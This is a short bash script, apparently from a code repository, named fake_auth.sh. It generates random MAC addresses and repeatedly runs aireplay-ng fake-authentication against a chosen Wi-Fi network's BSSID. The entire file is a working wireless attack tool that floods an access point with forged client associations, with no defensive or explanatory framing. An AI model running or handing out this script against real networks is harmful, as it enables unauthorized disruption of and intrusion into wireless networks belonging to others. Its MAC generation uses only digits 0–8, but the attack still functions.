 1 if [ $# -ne 3 ];then
2     echo 'Invalid Usage'
3     echo 'fake_auth.sh number_of_fake_addresses target_network_bssid adapter_name'
4     exit
5 fi
6
7 for (( i=0;i<$1;i++ ))
8 do
9     mac=''
10     for (( j=0;j<6;j++ ))
11     do
12         num=$RANDOM
13         (( num %= 9 ))
14         mac=$mac$num
15         num=$RANDOM
16         (( num %= 9 ))
17         mac=$mac$num
18         if (( j != 5 ));then
19             mac=$mac:
20         fi
21     done
22     cmd='sudo aireplay-ng --fakeauth 0 -a '$2' -h '$mac' '$3
23     clear
24     $cmd
25 done